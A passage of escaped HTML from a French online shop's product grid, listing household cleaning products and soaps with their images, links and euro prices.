content=\"6.72\">6,72\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"904\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/904-stick-detachant-fer-a-cheval-3519590214294.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/978-small_default\/stick-detachant-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Stick d\u00e9tachant-Fer \u00e0 cheval\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/978-large_default\/stick-detachant-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-des-textiles\/904-stick-detachant-fer-a-cheval-3519590214294.html\">Stick d\u00e9tachant-Fer \u00e0 cheval<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"804\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/804-odorisant-toilettes-le-vrai-professionnel-3519220048619.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/639-small_default\/odorisant-toilettes-le-vrai-professionnel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Odorisant Toilettes - Le Vrai professionnel\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/639-large_default\/odorisant-toilettes-le-vrai-professionnel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/804-odorisant-toilettes-le-vrai-professionnel-3519220048619.html\">Odorisant Toilettes - Le Vrai professionnel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"865\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/865-savon-liquide-de-marseille-petales-de-rose-3519590252296.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/931-small_default\/savon-liquide-de-marseille-petales-de-rose.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon liquide de Marseille P\u00e9tales de Rose\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/931-large_default\/savon-liquide-de-marseille-petales-de-rose.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/865-savon-liquide-de-marseille-petales-de-rose-3519590252296.html\">Savon liquide de Marseille P\u00e9tales de Rose<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"864\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/864-savon-liquide-de-marseille-aqua-mandarine-3519590262264.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/930-small_default\/savon-liquide-de-marseille-aqua-mandarine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon liquide de Marseille Aqua Mandarine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/930-large_default\/savon-liquide-de-marseille-aqua-mandarine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/864-savon-liquide-de-marseille-aqua-mandarine-3519590262264.html\">Savon liquide de Marseille Aqua Mandarine<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"948\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/948-odor-block-eres-410458316250.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1061-small_default\/odor-block-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"ODOR-Block-ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1061-large_default\/odor-block-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/948-odor-block-eres-410458316250.html\">D\u00e9sodorisant canalisations ODOR-Block-ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"869\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/869-savon-doux-parfume-petales-de-rose-3519590213075.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/935-small_default\/savon-doux-parfume-petales-de-rose.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon doux parfum\u00e9 P\u00e9tales de Rose\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/935-large_default\/savon-doux-parfume-petales-de-rose.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/869-savon-doux-parfume-petales-de-rose-3519590213075.html\">Savon doux parfum\u00e9 P\u00e9tales de Rose<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"766\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/766-brillance-salle-de-bains-3538394911765.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/462-small_default\/brillance-salle-de-bains.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brillance salle de bains\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/462-large_default\/brillance-salle-de-bains.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/766-brillance-salle-de-bains-3538394911765.html\">Brillance salle de bains aux agrumes Etamine du lys<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.93\">7,93\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"946\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/946-machi-net-eres-410458366057.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1059-small_default\/machi-net-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Machi-net ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1059-large_default\/machi-net-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/tablette-lave-vaisselle\/946-machi-net-eres-410458366057.html\">Machi-net ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"772\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/460-small_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/460-large_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\">Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"896\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/896-savon-de-marseille-vegetal-3519590214232.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 